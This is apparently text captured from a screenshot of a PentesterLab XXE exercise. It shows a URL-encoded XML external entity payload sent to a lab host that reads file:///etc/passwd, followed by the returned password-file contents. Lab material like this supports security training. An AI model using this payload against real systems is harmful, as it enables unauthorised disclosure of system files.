 Load ···
http://192.168.3.51/xml/example1.php?xml=%3C%21DOCTYPE%20result%20%5B%3C%21ENTITY%20res%20SYSTEM
Split···
%20%22file%3A%2f%2f%2fetc%2fpasswd%22%20%3E%5D%3E%3Ctext%3E%26res%3B%3C%2ftext%3E
Execu···
Enable Post data Enable Referrer
PentesterLab.com Home
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian
Live user,,,:/home/user:/bin/bash
© PentesterLab 2013